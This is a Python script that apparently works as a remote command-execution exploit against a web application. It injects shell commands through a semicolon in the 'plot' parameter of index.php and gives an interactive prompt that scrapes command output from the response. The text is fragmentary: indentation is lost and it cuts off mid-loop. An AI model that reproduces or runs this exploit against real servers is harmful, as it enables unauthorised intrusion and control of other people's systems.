 from cmd import Cmd
url = input("Enter The url => ")
class Terminal(Cmd):
prompt = "Command => "
def default(self, args):
exploiter(args)
def exploiter(cmd):
global url
sess = requests.session()
output = sess.get(f"{url}/index.php?plot=;{cmd}")
try:
out = re.findall("<option value=( ?)>", output.text)
except:
print ("Error!!")
for ouut in out:
if "There is no defined host..." not in ouut:
if "null selected" not in ouut: